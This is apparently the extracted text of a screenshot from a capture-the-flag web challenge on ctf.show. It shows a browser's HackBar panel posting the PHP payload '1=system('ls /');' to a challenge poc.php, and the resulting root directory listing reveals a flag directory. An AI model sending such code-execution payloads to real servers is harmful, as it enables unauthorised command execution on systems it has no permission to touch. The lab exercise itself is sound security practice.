 bin boot dev etc home lib lib64 media mnt must_rCE_F1nd_This_flag opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a0f43088-0471-4ade-9812-96a7667988e4.challenge.ctf.show/poc.php
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
1=system('ls /');